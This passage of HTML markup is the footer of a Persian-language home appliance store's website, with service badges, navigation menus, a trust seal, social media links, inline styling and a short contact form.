				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="تلویزیون با کلاس ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
